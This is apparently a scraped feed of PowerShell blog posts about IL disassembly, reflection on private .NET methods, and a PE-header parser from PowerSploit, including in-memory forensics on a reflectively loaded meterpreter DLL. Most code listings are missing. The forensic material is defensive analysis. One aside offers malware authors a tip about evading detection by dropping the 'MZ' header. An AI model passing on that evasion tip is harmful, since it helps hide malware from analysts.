2) A 32-bit metadata token which is used to describe a member of an object. The metadata token is then resolved with the ResolveMember or ResolveString methods in the System.Reflection.Module class.
3) A location to branch to in conditional logic

Each MSIL opcode is also described in detail in the System.Reflection.Emit.OpCodes class. Unfortunately, there is no direct way to resolve an opcode from a raw byte. In my function, I simply generate a hashtable that links a byte value to its respective MSIL opcode.

Here are some examples of how you could use Get-ILDisassembly:
In the example above, I'm simply dumping the disassembly of the System.Int32.Parse(String) method.
In this example, I disassemble the System.Array.BinarySearch(Array, Object) method.

Lastly, as I hinted upon on Twitter, you could certainly get creative with Get-ILDisassembly. I used it to calculate the frequency of all opcodes in every exported member of every loaded module in PowerShell using the following commands (caution: this takes a long time to run):
The result of this command will resemble the following:


Lastly, I would be a charlatan without mentioning that the disassembly techniques I used came straight out of the book "C# 4.0 in a Nutshell" and was used with generous permission from O'Reilly Media and the authors, Joseph Albahari and Ben Albahari. Enjoy!

Finding PowerShell's Missing Binary Operator - Rotate Right

$
0
0
One of my complaints about PowerShell is its lack of binary operators. As of version 2, it had the -bor, -band, and -bxor operators. Also, thankfully, version 3 will include shift left and shift right operators - -shl and -shr. Unfortunately, there is no rotate right operator. I could certainly write a function to perform a binary rotate right operation but why reinvent the wheel when it is more than likely that .NET has already implemented rotate right. Indeed it already has. System.Security.Cryptography.SHA256Managed and System.Security.Cryptography.SHA512Managed both have private, static methods that operate on unsigned 32 and 64-bit values respectively.

My function below utilizes reflection to provide a public wrapper to these private methods:


Here are some usage examples:

PS > Rotate-Right 256 1
128

PS > Rotate-Right ([UInt64] 4294967296) 32
1


To access the private methods, you call the GetMethod method. Normally, to view a type's static or instance methods, you would just pipe it to Get-Member. However, Get-Member will only return public members. The GetMethod method allows you to specify BindingFlags. In the case of RotateRight, it is a NonPublic and Static method. Also, if a method has overloaded parameter sets, you need to specify the specific parameter set in the form of a Type array to GetMethod.

Lastly, when writing a function with multiple parameter sets, a really useful tip is to use a switch statement to process each parameter set accordingly. This can be accomplished using the built-in $PsCmdlet.ParameterSetName property.

Relevant links:

PowerShell V2: ParameterSets
Type.GetMethod Method (String, BindingFlags, Binder, Type[], ParameterModifier[])

Get-PEHeader - A Scriptable In-memory and On-disk PE Parsing Utility

$
0
0


Introducing, yet another PE parsing utility! Where Get-PEHeader differentiates itself though is that it will parse 32 and 64-bit executables both on disk and loaded in memory. Where it really shines is in its scriptability. For example, you can pipe the output of ls (Get-ChildItem) or ps (Get-Process) right to Get-PEHeader and it will return to you a fully parsed PE header.

In this post, I'm going to show you how to:

1) Set it up and get help
2) Use Get-PEHeader to analyze every loaded module in a process
3) Interactively inspect the in-memory PE header of kernel32.dll
4) Do some quick and dirty memory forensics using a reflectively loaded meterpreter sample
5) Analyze PE headers on disk

Setting things up

I've decided to package all of my PE tools from the PowerSploit project into a module for increased portability. For those who aren't terribly familiar with PowerShell, importing a module isn't initially straightforward. Just follow the following steps and refer to the screenshot below to get things up and running:

1) Download the PETools folder from the PowerSploit project
2) Drop the folder into one of your module paths. You can view your default module paths in Powershell by typing:

$Env:PSModulePath

Note:
 - After you drop the folder in the module path, restart PowerShell
 - The default per-user module path is: "$Env:HomeDrive$Env:HOMEPATH\Documents\WindowsPowerShell\Modules"
 - The default computer-level module path is: "$Env:windir\System32\WindowsPowerShell\v1.0\Modules"

3) Import all the scripts in the module

Import-Module PETools

4) You can view all the cmdlets that were imported by typing:

Get-Command -Module PETools

5) For individualized help on each command, Get-Help is your friend.

Setting up the PETools module for use


Using Get-PEHeader to analyze every loaded module in a process

This is easy. We're going to use cmd.exe as an example. Simply run the following command:

$CmdModules = Get-Process cmd | Get-PEHeader

Note that this will only work if there is only one instance of cmd.exe open. If there is more than one, just give Get-Process a specific process ID.

Once the command completes (it may take ~30-40 seconds) you can start poking around. If you try this yourself, you'll see that it parsed all of the following modules:

$CmdModules | Select-Object Module

Module
------
C:\Windows\system32\cmd.exe
C:\Windows\SYSTEM32\ntdll.dll
C:\Windows\system32\kernel32.dll
C:\Windows\system32\KERNELBASE.dll
C:\Windows\system32\msvcrt.dll
C:\Windows\system32\WINBRAND.dll
C:\Windows\system32\USER32.dll
C:\Windows\system32\GDI32.dll
C:\Windows\system32\LPK.dll
C:\Windows\system32\USP10.dll
C:\Windows\system32\IMM32.DLL
C:\Windows\system32\MSCTF.dll
C:\Windows\system32\nvinitx.dll
C:\Windows\system32\ADVAPI32.dll
C:\Windows\SYSTEM32\sechost.dll
C:\Windows\system32\RPCRT4.dll
C:\Windows\system32\cmd.exe

Parsing PE headers of cmd.exe loaded modules


Interactively poking around the in memory PE header for kernel32.dll

Now you can start digging deeper. Let's check out kernel32.dll. In particular, I'm interested in looking at all of its exported functions.

$Kernel32PE = $CmdModules[2]
$Kernel32PE.Exports

You'll see that listing the module's exports lists the virtual address, exported ordinal, name, and forwarded name (if available)

Inspecting the exported functions of kernel32.dll in memory


Doing some quick and dirty memory forensics using a reflectively loaded meterpreter sample

Now let's move beyond the novelties and start doing some in-memory malware analysis. I injected meterpreter into one of my running processes. For the armchair malware analyst, you probably wouldn't stumble upon anything terribly suspicious when attempting to view the loaded dlls of the infected process. That's because meterpreter gets reflectively loaded - i.e. it has a self-loading stub that loads itself in memory rather than having Windows do it. Since the main meterpreter dll - metsrv.dll is not visible to Windows in user-mode, you have to dig in a little deeper to find the address where it was loaded in memory. To quickly find the address, I attached to the process in WinDbg and used the .imgscan command to quickly determine the base address of metsrv.dll - 0x02560000. Armed with the knowledge of the infected process ID and the base address of the malicious module, you can use Get-PEHeader to dissect the PE header of meterpreter in memory.

$EvilHiddenDll = Get-PEHeader -ProcessId 4448 -ModuleBaseAddress 0x02560000
$EvilHiddenDll
$EvilHiddenDll.DOSHeader
$EvilHiddenDll.Exports | Sort-Object -Descending VirtualAddress

Tip to malware authors: if you're loading your own module in memory, the executable doesn't need to start with 'MZ.' Just sayin'

As can be seen in the screenshot below, there are some things that just don't look right. First, if you've looked at enough DOS headers, you'd notice that some of those values don't look right. So if you broke out a hex editor and a disassembler, you'd see that the DOS header was comprised of an x86 assembly self-loader stub. Fortunately, you don't even have to get that sophisticated. If you look at the exports, you'll see '_ReflectiveLoader@0' and 'Init' - a sure sign you're dealing with meterpreter. By the way, the name decoration around ReflectiveLoader tells you that it's a stdcall function that takes zero arguments.

Pulling apart meterpreter in memory
metsrv.dll optional and file headers. Note correctly displayed TimeDateStamp (in GMT)


Analyzing PE headers of files on disk

Finally, you can use Get-PEHeader to analyze the PE headers of files on disk:

$CalcHeader = Get-PEHeader C:\Windows\System32\calc.exe

Parsing the calc.exe PE header on disk


Get-PEHeader in its current form is not nearly as sophisticated as dumpbin or CFF Explorer. Those tools are only able to parse PEs on disk, however. Currently, Get-PEHeader will parse and return the following:

- DOS Header
- File Header
- Optional Header
- Data Directories
- Section Headers
- Imports
- Exports

Should I find the time and motivation in the future, I hope to add the following features:

- Resource parsing
- CLR header parsing
- Resolution of addresses of forwarded functions
- Authenticode signature parsing
- etc.

Let me know what you think and please let me know if you have any questions (please no generic PowerShell questions) or bug reports. Enjoy!
Viewing all 78 articles
Browse latest View live